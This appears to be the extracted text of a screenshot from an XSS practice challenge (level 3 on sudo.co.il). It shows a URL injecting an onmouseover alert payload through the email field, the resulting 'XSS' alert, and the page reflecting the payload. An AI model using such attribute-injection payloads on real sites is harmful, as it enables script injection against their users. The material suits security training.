 https://sudo.co.il/xss/level3.php?email="onmouseover%3Dalert%28%27XSS%27%29+"#
Subscribe!
sudo.co.il dice
XSS
Aceptar
Thank you for subscription!
Email "onmouseover=alert('XSS') " added to mailing list!